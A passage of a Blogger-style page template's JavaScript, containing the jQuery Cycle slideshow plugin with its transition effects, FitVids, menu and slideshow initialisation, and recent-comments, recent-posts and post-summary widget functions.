transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsisee/jquery/blogger.js'></script>
<script src='https://sites.google.com/site/posttitele/blogger/bloer.js'></script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
